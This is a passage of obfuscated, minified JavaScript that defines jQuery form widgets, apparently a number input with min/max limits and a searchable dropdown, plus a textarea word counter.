_0x4e31f2+_0x38b71b;},'\x65\x48\x68\x53\x62':_0x43207d(0x849,'\x6c\x4b\x21\x49'),'\x79\x71\x51\x4b\x53':_0x43207d(0xd06,'\x72\x49\x63\x50'),'\x5a\x43\x6f\x4a\x4a':_0x43207d(0xc2a,'\x55\x4e\x68\x26'),'\x6c\x61\x74\x4e\x49':_0x43207d(0x119a,'\x50\x30\x73\x65'),'\x41\x76\x75\x63\x53':'\x6f\x70\x65\x6e','\x47\x61\x41\x4f\x78':function(_0x3cfea7,_0x1e00cd){return _0x3cfea7(_0x1e00cd);},'\x63\x50\x47\x71\x6d':_0x43207d(0x263,'\x41\x29\x58\x57'),'\x62\x41\x64\x52\x6c':_0x43207d(0x46b,'\x52\x7a\x70\x49'),'\x4b\x4d\x6b\x70\x42':function(_0x35bd52,_0x4ebd58){return _0x35bd52<_0x4ebd58;},'\x44\x59\x58\x4c\x65':_0x43207d(0x1187,'\x6c\x4b\x21\x49'),'\x46\x63\x59\x68\x58':function(_0x838196,_0x13472e,_0x1a1e64){return _0x838196(_0x13472e,_0x1a1e64);},'\x74\x6b\x41\x64\x75':_0x43207d(0xe37,'\x38\x30\x5d\x61'),'\x41\x54\x6e\x68\x6d':function(_0x14a11f,_0x10286f){return _0x14a11f!==_0x10286f;},'\x76\x6b\x65\x54\x4d':_0x43207d(0x82f,'\x66\x72\x6b\x52'),'\x6e\x4c\x77\x63\x41':_0x43207d(0x4e2,'\x61\x25\x64\x54'),'\x64\x74\x73\x78\x47':_0x43207d(0x2b9,'\x5d\x42\x72\x6c'),'\x70\x70\x54\x4b\x61':_0x43207d(0x36d,'\x31\x59\x5e\x78'),'\x4d\x64\x41\x56\x49':_0x43207d(0x5c7,'\x37\x33\x6e\x49'),'\x46\x45\x4d\x42\x55':_0x43207d(0x595,'\x75\x5d\x7a\x4b'),'\x69\x73\x69\x73\x57':_0x43207d(0x640,'\x38\x30\x5d\x61'),'\x41\x75\x78\x77\x65':_0x43207d(0x528,'\x55\x77\x70\x7a'),'\x78\x55\x73\x68\x71':_0x43207d(0x641,'\x6a\x25\x6c\x51'),'\x6c\x68\x6c\x44\x58':_0x43207d(0xf62,'\x37\x33\x6e\x49'),'\x5a\x4d\x65\x59\x69':function(_0x4fa6f7,_0xff05d1){return _0x4fa6f7==_0xff05d1;},'\x69\x5a\x56\x62\x70':function(_0x13e9a5,_0x34da47){return _0x13e9a5>_0x34da47;},'\x58\x44\x67\x65\x4d':function(_0x364f1c,_0x47b41b){return _0x364f1c-_0x47b41b;},'\x66\x52\x52\x66\x51':function(_0x5ec93a,_0x4d1fb6){return _0x5ec93a<_0x4d1fb6;},'\x4c\x4c\x6e\x62\x5a':function(_0x4de7b8,_0x2100dc){return _0x4de7b8-_0x2100dc;},'\x48\x61\x61\x41\x6b':_0x43207d(0xf16,'\x50\x30\x73\x65'),'\x72\x57\x44\x63\x76':_0x43207d(0x11a1,'\x71\x4d\x71\x4c'),'\x72\x48\x4d\x42\x65':_0x43207d(0xf70,'\x54\x4d\x56\x42'),'\x62\x77\x42\x64\x59':function(_0xf8d6a7,_0x5a309a){return _0xf8d6a7(_0x5a309a);},'\x43\x65\x69\x45\x6a':function(_0x12b197,_0xc21977){return _0x12b197(_0xc21977);}};var _0x1381ba=_0x1bacb9(0x0);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x8d4886,_0x43207d(0x26b,'\x31\x29\x23\x6c'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x8d4886['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x1d16eb=_0x52c322[_0x43207d(0xf93,'\x66\x72\x6b\x52')](_0x1381ba,_0x52c322[_0x43207d(0x30c,'\x58\x33\x73\x38')](_0x1bacb9,0x1)),_0x1fd5db=_0x52c322[_0x43207d(0xa8a,'\x72\x49\x63\x50')](_0x1381ba,_0x52c322[_0x43207d(0xa81,'\x31\x59\x5e\x78')](_0x1bacb9,0x2)),_0x15f8d5=_0x1381ba(_0x52c322['\x62\x77\x42\x64\x59'](_0x1bacb9,0x3)),_0x2d8e0f=_0x1bacb9(0x4),_0x1506c9=(function(){var _0x58f189=_0x43207d,_0x5a3bd4={'\x6d\x53\x4f\x54\x6f':function(_0x128223,_0x499d58){var _0x406723=_0x4792;return _0x52c322[_0x406723(0x5b7,'\x6c\x4b\x21\x49')](_0x128223,_0x499d58);},'\x67\x64\x67\x77\x44':function(_0x2b3a6e,_0x168413){var _0xd08daa=_0x4792;return _0x52c322[_0xd08daa(0x226,'\x21\x30\x59\x59')](_0x2b3a6e,_0x168413);},'\x6c\x76\x41\x63\x4b':_0x52c322[_0x58f189(0x88b,'\x31\x29\x23\x6c')],'\x45\x44\x4f\x48\x66':function(_0xd82f34,_0x4c4e98,_0x496101){var _0x28a5c0=_0x58f189;return _0x52c322[_0x28a5c0(0xc86,'\x29\x7a\x24\x29')](_0xd82f34,_0x4c4e98,_0x496101);},'\x45\x6c\x4f\x4d\x51':_0x52c322[_0x58f189(0x9c6,'\x72\x49\x63\x50')],'\x78\x6b\x51\x47\x49':_0x58f189(0x7c3,'\x4f\x4a\x64\x64'),'\x65\x6c\x46\x67\x67':function(_0x4e6db7,_0x5aac39){return _0x52c322['\x41\x54\x6e\x68\x6d'](_0x4e6db7,_0x5aac39);},'\x73\x6b\x4e\x79\x78':_0x52c322[_0x58f189(0xa9a,'\x61\x25\x64\x54')],'\x47\x71\x71\x7a\x54':_0x58f189(0xa68,'\x5e\x46\x24\x26'),'\x6c\x4e\x63\x43\x47':_0x52c322[_0x58f189(0x35a,'\x63\x71\x24\x48')],'\x6b\x4d\x76\x59\x53':_0x52c322[_0x58f189(0x5e8,'\x74\x77\x5b\x61')],'\x70\x50\x68\x72\x44':_0x52c322[_0x58f189(0x1149,'\x55\x6b\x4c\x43')],'\x6a\x4c\x54\x77\x41':'\x66\x6f\x63\x75\x73','\x6b\x6a\x6b\x54\x59':_0x52c322[_0x58f189(0x558,'\x38\x44\x35\x31')],'\x75\x72\x6f\x78\x43':function(_0xdb76,_0x447ad7){var _0xf5e5b7=_0x58f189;return _0x52c322[_0xf5e5b7(0xea9,'\x66\x4d\x72\x38')](_0xdb76,_0x447ad7);}};function _0x3a41ef(_0x8ee1fc){var _0x5636d4=_0x58f189;(0x0,_0x1d16eb['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x3a41ef),(0x0,_0x15f8d5[_0x5636d4(0xd55,'\x59\x73\x21\x72')])(this,_0x5636d4(0xeba,'\x32\x7a\x72\x6d'),void 0x0),(0x0,_0x15f8d5[_0x5636d4(0x6c4,'\x32\x7a\x72\x6d')])(this,_0x5636d4(0x709,'\x38\x30\x5d\x61'),this),(0x0,_0x15f8d5[_0x5636d4(0xadd,'\x56\x4d\x43\x25')])(this,_0x5636d4(0xcb6,'\x58\x33\x73\x38'),void 0x0),(0x0,_0x15f8d5[_0x5636d4(0x2f4,'\x21\x30\x59\x59')])(this,_0x5636d4(0x1030,'\x59\x73\x21\x72'),void 0x0),(0x0,_0x15f8d5['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x5636d4(0xa31,'\x55\x77\x70\x7a'),void 0x0),this[_0x5636d4(0x5c2,'\x29\x7a\x24\x29')]=_0x5a3bd4[_0x5636d4(0x1033,'\x37\x33\x6e\x49')]($,_0x8ee1fc);}return(0x0,_0x1fd5db[_0x58f189(0xf69,'\x31\x59\x5e\x78')])(_0x3a41ef,[{'\x6b\x65\x79':_0x52c322['\x4d\x64\x41\x56\x49'],'\x76\x61\x6c\x75\x65':function(){var _0x3570db=_0x58f189;this[_0x3570db(0x1134,'\x50\x30\x73\x65')][_0x3570db(0xbc1,'\x55\x77\x70\x7a')](_0x52c322[_0x3570db(0x82d,'\x66\x72\x6b\x52')])['\x70\x72\x6f\x70'](_0x52c322['\x63\x79\x43\x53\x61'])&&this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3570db(0x94a,'\x30\x30\x78\x56')](_0x52c322[_0x3570db(0xc9c,'\x4d\x41\x40\x6c')]);}},{'\x6b\x65\x79':_0x58f189(0xea0,'\x76\x45\x38\x35'),'\x76\x61\x6c\x75\x65':function(){var _0x360296=_0x58f189,_0x34501e={'\x6a\x42\x62\x76\x58':function(_0x149158,_0x5d110b){return _0x149158>=_0x5d110b;},'\x67\x62\x74\x4c\x57':function(_0x189527,_0x10326d){return _0x189527>_0x10326d;},'\x69\x61\x46\x47\x44':function(_0x299b57,_0x56b6a8){var _0x162e52=_0x4792;return _0x5a3bd4[_0x162e52(0x200,'\x40\x36\x75\x59')](_0x299b57,_0x56b6a8);}},_0x12e58d=this,_0x14ac3f=this[_0x360296(0xe4d,'\x30\x30\x78\x56')];this['\x6d\x61\x78']=_0x14ac3f[_0x360296(0x554,'\x75\x68\x4a\x34')](_0x5a3bd4[_0x360296(0x7c5,'\x4f\x4a\x64\x64')])&&_0x5a3bd4[_0x360296(0x86e,'\x58\x33\x73\x38')](parseInt,_0x14ac3f['\x61\x74\x74\x72'](_0x360296(0xc1b,'\x74\x77\x5b\x61')),0xa),this[_0x360296(0x8ae,'\x55\x6b\x4c\x43')]=_0x14ac3f[_0x360296(0xdc2,'\x59\x73\x21\x72')](_0x5a3bd4[_0x360296(0x1c6,'\x75\x5d\x7a\x4b')])&&_0x5a3bd4[_0x360296(0x111f,'\x75\x68\x4a\x34')](parseInt,_0x14ac3f[_0x360296(0xef0,'\x37\x33\x6e\x49')](_0x5a3bd4['\x45\x6c\x4f\x4d\x51']),0xa),this['\x76\x61\x6c\x75\x65']=_0x14ac3f[_0x360296(0xfc7,'\x31\x59\x5e\x78')]()&&_0x5a3bd4[_0x360296(0x6bd,'\x31\x37\x38\x65')](parseInt,_0x14ac3f[_0x360296(0xa71,'\x64\x41\x5e\x67')](),0xa),_0x14ac3f['\x6f\x6e'](_0x360296(0x6b1,'\x32\x68\x34\x68'),function(){var _0x2c90cd=_0x360296,_0x5a594b=parseInt(_0x14ac3f[_0x2c90cd(0x60c,'\x76\x45\x38\x35')](),0xa);_0x5a594b<=_0x12e58d[_0x2c90cd(0xca8,'\x55\x4e\x68\x26')]&&_0x34501e[_0x2c90cd(0x291,'\x24\x65\x4a\x73')](_0x5a594b,_0x12e58d[_0x2c90cd(0xa31,'\x55\x77\x70\x7a')])||!_0x5a594b?_0x12e58d[_0x2c90cd(0x7e6,'\x55\x4e\x68\x26')]=_0x5a594b:_0x34501e['\x67\x62\x74\x4c\x57'](_0x5a594b,_0x12e58d['\x6d\x61\x78'])?_0x12e58d['\x76\x61\x6c\x75\x65']=_0x12e58d[_0x2c90cd(0x923,'\x72\x49\x63\x50')]:_0x34501e['\x69\x61\x46\x47\x44'](_0x5a594b,_0x12e58d[_0x2c90cd(0x632,'\x52\x7a\x70\x49')])&&(_0x12e58d['\x76\x61\x6c\x75\x65']=_0x12e58d[_0x2c90cd(0x6f2,'\x5e\x46\x24\x26')]),_0x34501e[_0x2c90cd(0x585,'\x24\x65\x4a\x73')](_0x12e58d['\x76\x61\x6c\x75\x65'],_0x12e58d['\x6d\x61\x78'])||_0x12e58d[_0x2c90cd(0xdcb,'\x52\x7a\x70\x49')]<_0x12e58d[_0x2c90cd(0x9ed,'\x31\x37\x38\x65')]||_0x14ac3f[_0x2c90cd(0x10bd,'\x66\x72\x6b\x52')](_0x12e58d[_0x2c90cd(0xc52,'\x41\x75\x64\x44')]);});}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0x36c,'\x21\x30\x59\x59')],'\x76\x61\x6c\x75\x65':function(){var _0x2b618c=_0x58f189;return this[_0x2b618c(0x9e5,'\x71\x48\x40\x77')][_0x2b618c(0x535,'\x31\x59\x5e\x78')](_0x52c322[_0x2b618c(0xc3c,'\x56\x4d\x43\x25')])[_0x2b618c(0x60c,'\x76\x45\x38\x35')]();}},{'\x6b\x65\x79':_0x58f189(0xd8e,'\x32\x68\x34\x68'),'\x76\x61\x6c\x75\x65':function(_0x1feb4d){var _0x3f46b0=_0x58f189;for(var _0x2613c7='',_0xa9020c=0x0;_0x52c322[_0x3f46b0(0x8f9,'\x4d\x41\x40\x6c')](_0xa9020c,_0x1feb4d[_0x3f46b0(0x10f4,'\x52\x7a\x70\x49')]);_0xa9020c++)_0x2613c7+=_0x52c322[_0x3f46b0(0x227,'\x31\x59\x5e\x78')](_0x52c322[_0x3f46b0(0x399,'\x58\x33\x73\x38')](_0x52c322[_0x3f46b0(0x5fb,'\x64\x41\x5e\x67')](_0x52c322[_0x3f46b0(0x9d5,'\x29\x7a\x24\x29')](_0x52c322[_0x3f46b0(0xeb5,'\x4d\x41\x40\x6c')],_0x1feb4d[_0xa9020c]['\x6b\x65\x79']),'\x22\x3e'),_0x1feb4d[_0xa9020c][_0x3f46b0(0xb02,'\x66\x72\x6b\x52')]),_0x52c322[_0x3f46b0(0x539,'\x74\x77\x5b\x61')]);this[_0x3f46b0(0x5ab,'\x54\x4d\x56\x42')]['\x61\x70\x70\x65\x6e\x64'](_0x52c322[_0x3f46b0(0xfe1,'\x32\x68\x34\x68')](_0x52c322[_0x3f46b0(0x30f,'\x72\x49\x63\x50')]+_0x2613c7,_0x52c322['\x6c\x61\x74\x4e\x49'])),this[_0x3f46b0(0xbb0,'\x38\x30\x5d\x61')]();}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0x1117,'\x66\x72\x6b\x52')],'\x76\x61\x6c\x75\x65':function(){var _0x1d5616=_0x58f189;this[_0x1d5616(0xbd5,'\x21\x30\x59\x59')][_0x1d5616(0x4ba,'\x55\x77\x70\x7a')](_0x1d5616(0x8e4,'\x6c\x4b\x21\x49'));}},{'\x6b\x65\x79':_0x58f189(0xaf1,'\x40\x36\x75\x59'),'\x76\x61\x6c\x75\x65':function(){var _0x144fa1=_0x58f189;this[_0x144fa1(0x9e5,'\x71\x48\x40\x77')][_0x144fa1(0x1dd,'\x30\x30\x78\x56')](_0x52c322['\x41\x76\x75\x63\x53']);}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0x541,'\x29\x7a\x24\x29')],'\x76\x61\x6c\x75\x65':function(_0x17e35e){var _0x40ee82=_0x58f189;this[_0x40ee82(0xf6d,'\x55\x6b\x4c\x43')][_0x40ee82(0xd0e,'\x5d\x42\x72\x6c')](_0x5a3bd4['\x78\x6b\x51\x47\x49'],_0x17e35e);}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0xa5f,'\x4f\x4a\x64\x64')],'\x76\x61\x6c\x75\x65':function(_0xeb356c){var _0x4eb76e=_0x58f189,_0x4c1266=_0x52c322[_0x4eb76e(0x7fb,'\x21\x30\x59\x59')]($,_0xeb356c),_0x423562=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x4eb76e(0x970,'\x40\x36\x75\x59')](_0x4eb76e(0x750,'\x79\x35\x31\x5a'));this[_0x4eb76e(0x711,'\x5e\x46\x24\x26')](),_0x4c1266[_0x4eb76e(0x1088,'\x59\x73\x21\x72')](_0x52c322[_0x4eb76e(0xc58,'\x4d\x41\x40\x6c')])||(_0x4c1266['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x52c322[_0x4eb76e(0xbf2,'\x71\x48\x40\x77')])[_0x4eb76e(0x23f,'\x50\x30\x73\x65')]()['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x52c322[_0x4eb76e(0xea6,'\x71\x4d\x71\x4c')]),_0x423562[_0x4eb76e(0xf5d,'\x5d\x42\x72\x6c')](_0x4c1266[_0x4eb76e(0x49c,'\x67\x63\x64\x6d')]()),this[_0x4eb76e(0x32d,'\x41\x75\x64\x44')][_0x4eb76e(0x8cb,'\x31\x59\x5e\x78')](_0x52c322['\x62\x41\x64\x52\x6c']));}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0x10c9,'\x30\x30\x78\x56')],'\x76\x61\x6c\x75\x65':function(){var _0x4eb3aa=_0x58f189,_0x2db4e3={'\x4e\x41\x6c\x54\x54':function(_0x330f59,_0x56e58e){return _0x330f59(_0x56e58e);},'\x43\x45\x6a\x75\x65':function(_0x10c8b1,_0x2643d6){return _0x10c8b1>=_0x2643d6;},'\x42\x51\x4d\x6b\x69':_0x5a3bd4[_0x4eb3aa(0x10e3,'\x4d\x41\x40\x6c')]},_0x29f95d=this;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x4eb3aa(0x974,'\x54\x4d\x56\x42')](_0x5a3bd4['\x6c\x4e\x63\x43\x47']);var _0x57a9bf=this[_0x4eb3aa(0xf6d,'\x55\x6b\x4c\x43')][_0x4eb3aa(0x974,'\x54\x4d\x56\x42')](_0x5a3bd4[_0x4eb3aa(0xb87,'\x32\x68\x34\x68')]),_0x14fe0a=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x4eb3aa(0x6d8,'\x34\x6c\x47\x6e')](_0x5a3bd4[_0x4eb3aa(0x202,'\x32\x7a\x72\x6d')]);_0x57a9bf['\x6b\x65\x79\x75\x70'](function(){var _0x16fb2f=_0x4eb3aa,_0x4d84cf=$['\x74\x72\x69\x6d'](_0x57a9bf['\x76\x61\x6c']())[_0x16fb2f(0x27c,'\x21\x7a\x73\x5a')]();_0x4d84cf||_0x14fe0a['\x73\x68\x6f\x77'](),_0x14fe0a[_0x16fb2f(0x552,'\x74\x77\x5b\x61')](function(_0x349a6a,_0x22ffff){var _0xe08c20=_0x16fb2f;_0x2db4e3[_0xe08c20(0xce4,'\x71\x48\x40\x77')]($,_0x22ffff)[_0xe08c20(0x4bd,'\x41\x29\x58\x57')](),_0x2db4e3['\x43\x45\x6a\x75\x65']($['\x74\x72\x69\x6d'](_0x2db4e3['\x4e\x41\x6c\x54\x54']($,_0x22ffff)['\x68\x74\x6d\x6c']())[_0xe08c20(0xa33,'\x61\x25\x64\x54')]()[_0xe08c20(0xcee,'\x24\x65\x4a\x73')](_0x4d84cf),0x0)&&_0x2db4e3['\x4e\x41\x6c\x54\x54']($,_0x22ffff)[_0xe08c20(0x114c,'\x72\x49\x63\x50')]();}),_0x29f95d[_0x16fb2f(0xfdc,'\x67\x63\x64\x6d')][_0x16fb2f(0x5d7,'\x75\x68\x4a\x34')](_0x2db4e3['\x42\x51\x4d\x6b\x69']);}),this[_0x4eb3aa(0x105d,'\x6a\x25\x6c\x51')]['\x6f\x6e'](_0x5a3bd4[_0x4eb3aa(0xf94,'\x79\x35\x31\x5a')],_0x4eb3aa(0xdfd,'\x58\x33\x73\x38'),function(){var _0x109622=_0x4eb3aa;_0x29f95d[_0x109622(0x719,'\x72\x49\x63\x50')]();});var _0x379e71=this[_0x4eb3aa(0x747,'\x37\x33\x6e\x49')];this[_0x4eb3aa(0x79e,'\x55\x77\x70\x7a')]['\x6f\x6e'](_0x5a3bd4[_0x4eb3aa(0x2c9,'\x55\x4e\x68\x26')],_0x5a3bd4[_0x4eb3aa(0x976,'\x67\x63\x64\x6d')],function(){var _0x59684d=_0x4eb3aa;_0x379e71[_0x59684d(0x72a,'\x31\x29\x23\x6c')](this);}),_0x5a3bd4[_0x4eb3aa(0x99c,'\x55\x6b\x4c\x43')]($,document)['\x6f\x6e'](_0x5a3bd4['\x6b\x6a\x6b\x54\x59'],function(_0x2928e2){var _0x84bb35=_0x4eb3aa;_0x5a3bd4['\x65\x6c\x46\x67\x67']($(_0x2928e2['\x74\x61\x72\x67\x65\x74'])['\x63\x6c\x6f\x73\x65\x73\x74'](_0x84bb35(0xee8,'\x38\x44\x35\x31'))['\x67\x65\x74'](0x0),_0x29f95d['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x84bb35(0x3fb,'\x40\x36\x75\x59')](0x0))&&(_0x29f95d[_0x84bb35(0xe2e,'\x4d\x41\x40\x6c')](),_0x29f95d[_0x84bb35(0x32d,'\x41\x75\x64\x44')][_0x84bb35(0x116e,'\x75\x5d\x7a\x4b')](_0x5a3bd4[_0x84bb35(0x3d9,'\x78\x6f\x23\x5b')])[_0x84bb35(0x1fe,'\x38\x30\x5d\x61')]());});}}]),_0x3a41ef;}());$['\x66\x6e'][_0x43207d(0xf4c,'\x38\x30\x5d\x61')]=function(_0x47c888){var _0x13fbf6=_0x43207d,_0x1bc50c={'\x4a\x75\x6d\x72\x4e':_0x52c322[_0x13fbf6(0x9cc,'\x67\x63\x64\x6d')],'\x6f\x63\x71\x77\x4b':function(_0x20cf01,_0x48f8d9){var _0xafc7c8=_0x13fbf6;return _0x52c322[_0xafc7c8(0x492,'\x63\x71\x24\x48')](_0x20cf01,_0x48f8d9);},'\x6f\x56\x52\x42\x4b':'\x73\x74\x72\x69\x6e\x67'};for(var _0x16d938=arguments['\x6c\x65\x6e\x67\x74\x68'],_0x28cd23=new Array(_0x52c322[_0x13fbf6(0xf44,'\x56\x4d\x43\x25')](_0x16d938,0x1)?_0x52c322['\x58\x44\x67\x65\x4d'](_0x16d938,0x1):0x0),_0x525235=0x1;_0x52c322[_0x13fbf6(0x1e2,'\x55\x6b\x4c\x43')](_0x525235,_0x16d938);_0x525235++)_0x28cd23[_0x52c322['\x4c\x4c\x6e\x62\x5a'](_0x525235,0x1)]=arguments[_0x525235];if(_0x52c322[_0x13fbf6(0x6b2,'\x31\x29\x23\x6c')]===_0x47c888){var _0x34dce3=(0x0,_0x2d8e0f['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(this['\x67\x65\x74'](0x0),_0x1506c9,_0x13fbf6(0x690,'\x71\x48\x40\x77'));return _0x34dce3[_0x47c888]();}return this[_0x13fbf6(0xd8f,'\x58\x33\x73\x38')](function(_0x262101,_0x539a8b){var _0x5008bf=_0x13fbf6,_0x303ec5=(0x0,_0x2d8e0f[_0x5008bf(0xa82,'\x67\x63\x64\x6d')])(_0x539a8b,_0x1506c9,_0x1bc50c[_0x5008bf(0x1090,'\x32\x68\x34\x68')]);_0x1bc50c[_0x5008bf(0x1110,'\x21\x30\x59\x59')](_0x1bc50c[_0x5008bf(0x21d,'\x5d\x42\x72\x6c')],typeof _0x47c888)&&_0x303ec5[_0x47c888][_0x5008bf(0xf79,'\x64\x41\x5e\x67')](_0x303ec5,_0x28cd23);});},$['\x66\x6e']['\x70\x6f\x72\x49\x6e\x70\x75\x74'][_0x43207d(0xeee,'\x78\x6f\x23\x5b')]=_0x1506c9,$(document)[_0x43207d(0xe41,'\x30\x30\x78\x56')](function(){var _0x1d2432=_0x43207d;$(_0x52c322['\x48\x61\x61\x41\x6b'])[_0x1d2432(0x1032,'\x6c\x4b\x21\x49')](_0x52c322[_0x1d2432(0x1086,'\x6c\x4b\x21\x49')]),_0x52c322[_0x1d2432(0x605,'\x79\x35\x31\x5a')]($,_0x52c322[_0x1d2432(0x3a1,'\x21\x30\x59\x59')])[_0x1d2432(0x487,'\x31\x59\x5e\x78')](_0x52c322[_0x1d2432(0x1ab,'\x54\x4d\x56\x42')]);});var _0x17bb0a=_0x1506c9;_0x8d4886[_0x43207d(0xa75,'\x44\x33\x57\x2a')]=_0x17bb0a;},function(_0x3383fd,_0x523d84,_0x465650){'use strict';var _0x432555=_0x19fd73,_0x223be8={'\x48\x55\x6d\x6f\x44':function(_0x2f1045,_0x48f773){return _0x2f1045>=_0x48f773;},'\x47\x49\x45\x6c\x52':function(_0x3284ba,_0x143ff6){return _0x3284ba-_0x143ff6;},'\x4e\x58\x50\x53\x71':_0x432555(0x273,'\x79\x35\x31\x5a'),'\x5a\x49\x56\x6a\x67':'\x70\x6f\x72\x2d\x74\x65\x78\x74\x61\x72\x65\x61\x2d\x77\x6f\x72\x64\x2d\x65\x72\x72\x6f\x72','\x57\x58\x6c\x67\x6b':_0x432555(0xc26,'\x4f\x4a\x64\x64'),'\x78\x66\x45\x44\x4f':function(_0x298bf0,_0x419be0){return _0x298bf0(_0x419be0);},'\x62\x70\x67\x6e\x61':_0x432555(0xf5a,'\x4d\x41\x40\x6c'),'\x6b\x56\x72\x6c\x77':'\x73\x74\x61\x74\x49\x6e\x70\x75\x74\x4e\x75\x6d','\x77\x63\x73\x79\x63':function(_0x2fd6cd,_0x310ccd){return _0x2fd6cd==_0x310ccd;},'\x51\x78\x4a\x56\x4b':function(_0x3d5abf,_0x4fba69){return _0x3d5abf>_0x4fba69;},'\x6c\x4e\x4c\x6b\x61':function(_0x11ecff,_0x87054e){return _0x11ecff<_0x87054e;},'\x44\x56\x43\x42\x58':function(_0x4c16b3,_0x54d186){return _0x4c16b3-_0x54d186;},'\x6b\x53\x62\x78\x66':function(_0x516fb8,_0x132e79){return _0x516fb8(_0x132e79);},'\x68\x79\x74\x53\x4c':function(_0xed3e07,_0x369a01){return _0xed3e07(_0x369a01);},'\x6d\x54\x7a\x66\x57':function(_0x3ec3da,_0x450128){return _0x3ec3da(_0x450128);},'\x56\x45\x46\x4e\x46':'\x2e\x70\x6f\x72\x2d\x74\x65\x78\x74\x61\x72\x65\x61\x2d\x77\x72\x61\x70','\x5a\x57\x4f\x76\x58':_0x432555(0x3a0,'\x58\x33\x73\x38')};var _0x699ea6=_0x223be8[_0x432555(0xb2c,'\x55\x6b\x4c\x43')](_0x465650,0x0);Object[_0x432555(0x296,'\x64\x41\x5e\x67')](_0x523d84,_0x432555(0x1190,'\x24\x65\x4a\x73'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x523d84[_0x432555(0xf04,'\x41\x29\x58\x57')]=void 0x0;var _0x864c2d=_0x223be8[_0x432555(0xbf8,'\x63\x71\x24\x48')](_0x699ea6,_0x223be8[_0x432555(0xe60,'\x52\x7a\x70\x49')](_0x465650,0x1)),_0x316986=_0x223be8['\x6b\x53\x62\x78\x66'](_0x699ea6,_0x223be8[_0x432555(0xfa1,'\x76\x45\x38\x35')](_0x465650,0x2)),_0xf87227=_0x223be8[_0x432555(0x10a2,'\x32\x70\x24\x5a')](_0x699ea6,_0x223be8[_0x432555(0x1072,'\x55\x6b\x4c\x43')](_0x465650,0x3)),_0x484207=_0x465650(0x4),_0x33447c=(function(){var _0x191885=_0x432555,_0x17662b={'\x65\x45\x77\x4b\x48':_0x223be8[_0x191885(0x9ff,'\x52\x7a\x70\x49')],'\x66\x59\x48\x4a\x41':_0x191885(0xf43,'\x44\x33\x57\x2a'),'\x6f\x45\x53\x42\x53':_0x191885(0xc3a,'\x71\x48\x40\x77'),'\x75\x62\x52\x43\x41':function(_0x163ef0,_0x1cea95){return _0x223be8['\x78\x66\x45\x44\x4f'](_0x163ef0,_0x1cea95);},'\x45\x54\x57\x61\x66':_0x191885(0xa2e,'\x5e\x46\x24\x26')};function _0x46f54d(_0x481dcf){var _0x185cce=_0x191885;(0x0,_0x864c2d['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x46f54d),(0x0,_0xf87227[_0x185cce(0x7c7,'\x5d\x42\x72\x6c')])(this,_0x17662b[_0x185cce(0x8b1,'\x71\x4d\x71\x4c')],void 0x0),(0x0,_0xf87227[_0x185cce(0x212,'\x21\x7a\x73\x5a')])(this,'\x24\x74\x65\x78\x74\x41\x72\x65\x61',void 0x0),(0x0,_0xf87227[_0x185cce(0x212,'\x21\x7a\x73\x5a')])(this,_0x17662b[_0x185cce(0x1ce,'\x32\x7a\x72\x6d')],void 0x0),(0x0,_0xf87227[_0x185cce(0x1d7,'\x63\x71\x24\x48')])(this,_0x17662b[_0x185cce(0x1012,'\x78\x6f\x23\x5b')],void 0x0),this[_0x185cce(0x32d,'\x41\x75\x64\x44')]=_0x17662b[_0x185cce(0xf29,'\x32\x70\x24\x5a')]($,_0x481dcf),this[_0x185cce(0x377,'\x38\x30\x5d\x61')]=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x17662b[_0x185cce(0xa67,'\x29\x7a\x24\x29')]),this[_0x185cce(0x476,'\x75\x68\x4a\x34')]=this[_0x185cce(0xdbe,'\x38\x44\x35\x31')][_0x185cce(0x110a,'\x32\x70\x24\x5a')](_0x185cce(0xd98,'\x31\x29\x23\x6c')),this['\x74\x6f\x74\x61\x6c']=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64']('\x2e\x70\x6f\x72\x2d\x74\x65\x78\x74\x61\x72\x65\x61\x2d\x77\x6f\x72\x64\x77\x72\x61\x70')[_0x185cce(0xe75,'\x66\x4d\x72\x38')]()[_0x185cce(0x59d,'\x21\x7a\x73\x5a')]()['\x73\x70\x6c\x69\x74']('\x2f')[0x1],this['\x73\x74\x61\x74\x49\x6e\x70\x75\x74\x4e\x75\x6d']();}return(0x0,_0x316986[_0x191885(0x1138,'\x38\x30\x5d\x61')])(_0x46f54d,[{'\x6b\x65\x79':_0x223be8[_0x191885(0x65f,'\x4f\x4a\x64\x64')],'\x76\x61\x6c\x75\x65':function(){var _0x328abe=_0x191885;return this[_0x328abe(0x10cf,'\x74\x77\x5b\x61')][_0x328abe(0xb77,'\x64\x41\x5e\x67')](_0x17662b[_0x328abe(0x472,'\x38\x44\x35\x31')])['\x76\x61\x6c']();}},{'\x6b\x65\x79':_0x223be8[_0x191885(0x4e9,'\x55\x4e\x68\x26')],'\x76\x61\x6c\x75\x65':function(){var 